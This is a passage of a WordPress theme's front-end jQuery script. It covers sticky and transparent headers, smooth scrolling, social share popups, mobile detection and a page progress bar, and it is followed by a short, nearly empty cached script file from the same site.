		$( ".st-sidebar-content" ).wrapInner("<div class='st-sidebar-content-inner'></div>");

		$( ".st-sidebar-menu" ).insertBefore($(".st-sidebar-pusher"));


		barrel_offCanvasSidebarInit();
	}

/**
*	Scroll functions
*/
$(window).scroll(function () {

	var scrollonscreen = $(window).scrollTop() + $(window).height();

	// Scroll to top function
	if(scrollonscreen > $(window).height() + 350){
		$('.scroll-to-top').css("bottom", "22px");
	}
	else {
		$('.scroll-to-top').css("bottom", "-60px");
	}

});


/*
* ONEPAGE LINKS BEHAVIOUR
*/
var header_original_height = $("header.sticky-header .col-md-12").height();
var header_fixed_height = header_original_height - 41; // difference between regular and fixed header height
var mainmenubelowheaderheight = $(".mainmenu-belowheader").height();

var top_menu_height = 0;
var header_height = 0;
var header_add_top = 0;

// Left header menu onepage link
$(".header-left-menu li.onepage-link-inside a.onepage-link").on('click', function(e){
	e.preventDefault();
	e.stopPropagation();

	if($(this).attr("href") == '#top') {
		$("html, body").animate({scrollTop: 0}, 800);
	} else {
		if($($(this).attr("href")).offset()) {
			$("html, body").animate({scrollTop: $($(this).attr("href")).offset().top - $("#wpadminbar").height()}, 800);
		}
	}
});

// Main header menu onepage link
$(".navbar li.onepage-link-inside a.onepage-link, a.smooth-scroll-link, .smooth-scroll-link a").on('click', function(e){
	e.preventDefault();
	e.stopPropagation();

	header_add_top = 0;

	// Sticky header enabled
	if($("header.sticky-header").length > 0) {
		header_height = header_fixed_height;
	}

	// Transparent header with top menu
	if(header_fixed == 0 && $("body.transparent-header").length > 0) {

		// Click menu item from transparent header, with top menu
		if ( $(".header-menu-bg").length > 0 ) {
			top_menu_height = $(".header-menu-bg").height() - 17;
			header_add_top = top_menu_height;
			header_height = 0;

			console.log('Transparent header, Not Fixed now, Top menu available');
		}
	}

	// All header elements in fixed header
	if(header_fixed == 1 && $("body.transparent-header").length > 0 && $("header.fixed.sticky-header-elements-headerandmenu").length > 0) {
		header_add_top = header_fixed_height;
		console.log('Transparent header, Fixed now, All elements fixed');
	}

	if(header_fixed == 0 && $("body.transparent-header").length > 0 && $("header.sticky-header-elements-headerandmenu").length > 0) {
		header_add_top = header_fixed_height + top_menu_height;
		console.log('Transparent header, Not Fixed now, All elements fixed');
	}

	if($("body.transparent-header").length == 0 && $("header.sticky-header-elements-headerandmenu").length > 0) {

		header_add_top = mainmenubelowheaderheight;
		header_height = header_original_height;
		console.log('Not Transparent header, All elements fixed');
	}

	// Menu below header fixed
	if($("body.transparent-header").length == 0 && $("header.sticky-header-elements-menuonly").length > 0) {
		header_add_top = header_fixed_height - mainmenubelowheaderheight;
	}

	// Top menu inside header
	if($('header.mainmenu-position-menu_in_header.top-menu-position-header').length > 0) {
		header_add_top = 40;
		header_height = header_fixed_height;
	}
	if($('header.mainmenu-position-menu_in_header.top-menu-position-header').length > 0 && $("header.sticky-header-elements-menuonly").length > 0) {
		header_add_top = 0;
		header_height = 0;
	}

	// Disabled sticky header
	if($("header.sticky-header").length == 0) {
		header_add_top = 0;
		header_height = 0;
	}

	if($(this).attr("href") == '#top') {
		$("html, body").animate({scrollTop: 0}, 800);
	} else {
		if($($(this).attr("href")).offset()) {
			$("html, body").animate({scrollTop: $($(this).attr("href")).offset().top - $("#wpadminbar").height() - header_height - header_add_top }, 800);
		}
	}

});

/*
* TRANSPARENT AND STICKY HEADER
*/
var topmenu_height = 0;

if($(window).width() > 1024) {
	if($('body.transparent-header').length > 0) {

		$('header').addClass('transparent-header');
		$('.header-menu-bg').addClass('transparent-header');

		if($("#wpadminbar").length > 0) {
			wp_adminbar_height = $("#wpadminbar").height();
		} else {
			wp_adminbar_height = 0;
		}

		$("header.transparent-header").css("top", wp_adminbar_height);

		$('header, header + .content-block > .container-bg').show();
	}
}
// Sticky header

// Disable sticky header on touch devices
if($('body.sticky-header-disable-touch').length > 0) {
	if(isTouchDevice()) {
		$("header.sticky-header").removeClass("sticky-header");
	}
}

var header_fixed = 0;

function barrel_stickyHeaderWorker() {

	// Transparent Header
	if($('body.transparent-header').length > 0) {

		var transparentscrolloffset = 60; // when we will disable transparency

		var scrolltop = $(document).scrollTop();

		if(scrolltop > transparentscrolloffset) {

			if(header_fixed == 0) {

				header_fixed = 1;

				$("header.sticky-header").addClass('fixed');
				$('header').removeClass('transparent-header');
				$('.header-menu-bg').removeClass('transparent-header');

				if($('header.sticky-header-elements-headeronly').length > 0) {
					$("header.sticky-header .col-md-12").css("height", 50);
				}

				$("header.sticky-header").css("top", wp_adminbar_height);

			}

		} else {

			if(header_fixed == 1) {

				$("header.sticky-header").removeClass('fixed');
				$('header').addClass('transparent-header');
				$('.header-menu-bg').addClass('transparent-header');
				$("header.sticky-header .col-md-12").css("height", header_original_height);

				topmenu_height = $('.header-menu-bg').height();
				$("header.transparent-header").css("top", wp_adminbar_height + topmenu_height);

				header_fixed = 0;

			}

		}


	} else {
		// Regular header
		var scrolltop = $(document).scrollTop();

		if((scrolltop > ($(window).height()/2))) {

			if((header_hided == 1) && (header_fixed = 1)) {
				header_fixed = 0;
			}

			if(header_fixed == 0) {



				header_fixed = 1;

				$("header.sticky-header").addClass('fixed');

				if($('header.sticky-header-elements-headeronly').length > 0) {
					$("header.sticky-header .col-md-12").css("height", 50);
				}

				$("header.sticky-header").css("top", -50 + wp_adminbar_height);

				$("header.sticky-header").css("top", wp_adminbar_height);

				if($("header.sticky-header .mainmenu-belowheader").length > 0) {

					$("body").css("padding-top", header_original_height+$("header.sticky-header .mainmenu-belowheader").height());
				} else {
					$("body").css("padding-top", header_original_height);
				}

			}

		} else {



			if(header_fixed == 1) {

				$("header.sticky-header").css("top", -90 - wp_adminbar_height);

				header_hided = 1;

				if((scrolltop < ($(window).height()/2) -100)) {

					$("header.sticky-header").removeClass('fixed');
					$("body").css("padding-top", 0);
					$("header.sticky-header .col-md-12").css("height", header_original_height); // bug

					header_fixed = 0;
					header_hided = 0;

				}
			}

		}

	}
}

if($("header.sticky-header").length > 0) {
	if($(window).width() > 1024) {

		// Transparent Header
		if($('body.transparent-header').length > 0) {

			var header_original_height = $("header.sticky-header .col-md-12").height();

			var header_menu_bg_original_height= 0;

			var wp_adminbar_height = 0;
			var header_hided = 0;

			if($("#wpadminbar").length > 0) {
				wp_adminbar_height = $("#wpadminbar").height();
			}

			topmenu_height = $('.header-menu-bg').height(); // Not correct in Safari - fix added on $(window).load()

			$("header.sticky-header").css("top", wp_adminbar_height + topmenu_height);

			// Run first time

			barrel_stickyHeaderWorker();

		} else {

			// Regular header
			var header_fixed = 0;
			var header_original_height = $("header.sticky-header .col-md-12").height();
			var header_menu_bg_original_height= 0;
			var header_mainmenu_belowheader_height = 0;
			var wp_adminbar_height = 0;
			var header_hided = 0;

			if($("header.sticky-header .mainmenu-belowheader").length > 0) {
				header_mainmenu_belowheader_height = $("header.sticky-header .mainmenu-belowheader").height();
			} else {
				header_mainmenu_belowheader_height = 0;
			}

			if($("#wpadminbar").length > 0) {
				wp_adminbar_height = $("#wpadminbar").height();
			}

			$("header.sticky-header").css("top", -90 - wp_adminbar_height);

			// Run first time

			barrel_stickyHeaderWorker();

		}

		// Run on scroll
		$(window).scroll(function () {

			barrel_stickyHeaderWorker();

		});

	}

}

// Scroll to top event
$('.scroll-to-top').on('click', function(e){
	$('body,html').stop().animate({
		scrollTop:0
	},800,'easeOutCubic')
	return false;
});


/**
*	Resize events
*/

$(window).resize(function () {

});

/**
*	Other scripts
*/


/**
* Social share for products
*/

function barrel_facebookShare(){
	window.open( 'https://www.facebook.com/sharer/sharer.php?u='+window.location, "facebookWindow", "height=380,width=660,resizable=0,toolbar=0,menubar=0,status=0,location=0,scrollbars=0" )
	return false;
}
function barrel_googlePlusShare(){
	window.open( 'https://plus.google.com/share?url='+window.location, "googleplusWindow", "height=380,width=660,resizable=0,toolbar=0,menubar=0,status=0,location=0,scrollbars=0" )
	return false;
}
function barrel_twitterShare(){
	if($(".section-title h1").length > 0) {
		var $page_title = encodeURIComponent($(".portfolio-item-title h1").text());
	} else {
		var $page_title = encodeURIComponent($(document).find("title").text());
	}
	window.open( 'http://twitter.com/intent/tweet?text='+$page_title +' '+window.location, "twitterWindow", "height=370,width=600,resizable=0,toolbar=0,menubar=0,status=0,location=0,scrollbars=0" )
	return false;
}
function barrel_pinterestShare(){
	var $sharingImg;

	if($('.attachment-shop_single').length > 0) {
		$sharingImg = $('.attachment-shop_single').first().attr('src');
	}

	if($('.porftolio-slider li img').length > 0) {
		$sharingImg = $('.porftolio-slider li img').first().attr('src');
	}

	if($(".section-title h1").length > 0) {
		var $page_title = encodeURIComponent($(".portfolio-item-title h1").text());
	} else {
		var $page_title = encodeURIComponent($(document).find("title").text());
	}

	window.open( 'http://pinterest.com/pin/create/button/?url='+window.location+'&media='+$sharingImg+'&description='+$page_title, "pinterestWindow", "height=620,width=600,resizable=0,toolbar=0,menubar=0,status=0,location=0,scrollbars=0" )
	return false;
}
if( $('a.facebook-share').length > 0 || $('a.twitter-share').length > 0 || $('a.pinterest-share').length > 0 || $('a.googleplus-share').length > 0)  {

	$('.facebook-share').on('click', barrel_facebookShare);

	$('.twitter-share').on('click', barrel_twitterShare);

	$('.pinterest-share').on('click', barrel_pinterestShare);

	$('.googleplus-share').on('click', barrel_googlePlusShare);

}
// Common functions
function hasParentClass( e, classname ) {
	if(e === document) return false;

	if( $( e ).hasClass( classname ) ) {
		return true;
	}
	if( $( e ).parents().hasClass( classname ) ) {
		return true;
	}
}

function mobilecheck() {
	var check = false;
	(function(a){if(/(android|ipad|playbook|silk|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(a)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0,4)))check = true})(navigator.userAgent||navigator.vendor||window.opera);
	return check;
}

// Page progressbar
if($('body.enable-progressbar').length > 0) {

	window.onbeforeunload = function (e) {
	    $('body.enable-progressbar').addClass('block-fadeout');
	}

	$('body.enable-progressbar').addClass('block-fadein');

	window.onload = function (e) {

	    $('body.enable-progressbar .header-progressbar-under-bar').addClass('hidden');
	    NProgress.done();
	}

	NProgress.configure({
	    template: '<div class="bar" role="bar"></div>',
	    parent: '.header-progressbar',
	    showSpinner: false,
	    easing: 'ease',
	    minimum: 0.3,
	    speed: 500,
	});

	NProgress.start();
}


// Left header and left header menu
if($("body.enable-left-header").length > 0 && $(window).width() > 780) {
	$("body.enable-left-header .header-left-wrapper").css("margin-top", $("#wpadminbar").height());
}
var header_left_menu_opened = false;

$('header.left-side-header .header-left-menu-toggle').on('click', function(e){
	if(!header_left_menu_opened) {
		$("header.left-side-header .header-left-menu-wrapper, header.left-side-header .social-icons-wrapper, header.left-side-header .header-left-search").slideDown();
		header_left_menu_opened = true;
		$('header.left-side-header .header-left-menu-toggle i').attr('class', 'pe-7s-close');
	} else {
		$("header.left-side-header .header-left-menu-wrapper, header.left-side-header .social-icons-wrapper, header.left-side-header .header-left-search").slideUp();
		header_left_menu_opened = false;
		$('header.left-side-header .header-left-menu-toggle i').attr('class', 'fa fa-bars');
	}

});

});

$(window).load(function() {
	// Safari fix for height in elements that does noy yet loaded
	if($("header.sticky-header").length > 0) {
		if($(window).width() > 1024) {

			if(typeof(header_fixed) != 'undefined' && header_fixed != null) {
				var header_fixed = 0;
			}

			// Transparent Header
			if(($('body.transparent-header').length > 0) && (header_fixed == 0)) {

				var wp_adminbar_height = 0;

				if($("#wpadminbar").length > 0) {
					wp_adminbar_height = $("#wpadminbar").height();
				}

				topmenu_height = $('.header-menu-bg').height();

				$("header.sticky-header").css("top", wp_adminbar_height + topmenu_height); // bug
			}
		}
	}
});
})(jQuery);


--- FILE ---
content_type: application/x-javascript
request_url: https://consultdawn.com/wp-content/uploads/js-cache-.js?ver=6.7.4
body_size: -182
content:
    (function($){
    $(document).ready(function() {

        
    });
    })(jQuery);
     /*2019-12-26 02:25*//* JS Generator Execution Time: 8.2969665527344E-5 seconds */